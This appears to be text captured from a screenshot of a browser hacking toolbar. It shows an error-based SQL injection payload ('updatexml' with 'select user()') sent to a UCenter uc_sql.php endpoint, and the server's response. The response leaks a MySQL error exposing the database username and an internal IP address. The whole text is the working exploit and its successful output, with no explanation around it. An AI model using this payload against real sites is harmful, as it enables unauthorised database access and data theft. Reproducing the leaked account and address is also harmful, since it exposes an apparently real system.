 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/uc_sql.php?id=1-(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
Split URL
Execute
Enable Post data Enable Referrer
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
HTTP/1.1 200 OK Date: Wed, 24 Aug 2016 03:58:29 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Conne
aliyungf_tc=AQAAAPcFLAr7FAsArn8geZAkIu/FOU+P; Path=/; HttpOnly Server: ZTX Vary: Accept-Encoding X-Powered-By: PHP/5.6.9
UCenter info: MySQL Query Error
SQL:SELECT uid, username, email FROM [Table]members WHERE uid IN (0,1-(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)))
Error:XPATH syntax error: '^$bbs_a4bsouo2ubmx@10.160.22.74:'
Errno:1105
0